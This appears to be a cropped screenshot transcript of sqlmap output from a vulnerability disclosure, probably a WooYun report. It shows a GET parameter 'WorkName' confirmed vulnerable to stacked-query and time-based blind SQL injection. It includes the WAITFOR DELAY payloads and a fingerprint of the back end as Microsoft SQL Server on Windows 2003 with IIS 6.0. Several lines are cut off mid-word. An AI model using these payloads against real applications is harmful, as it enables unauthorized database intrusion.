 a false positive
GET parameter 'WorkName' is vulnerable. Do you want to keep testing
if any)? [y/N] y
sqlmap identified the following injection points with a total of 83
ests:
---
Place: GET
Parameter: WorkName
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: WorkName=-1; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: WorkName=-1 WAITFOR DELAY '0:0:5'--
---
[15:52:40] [INFO] testing Microsoft SQL Server
[15:52:40] [WARNING] it is very important not to stress the network
ndwidth during usage of time-based payloads
do you want sqlmap to try to optimize value(s) for DBMS delay respon
'--time-sec')? [Y/n] y
[15:52:48] [INFO] confirming Microsoft SQL Server
[15:52:54] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
www.wooyun.org
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.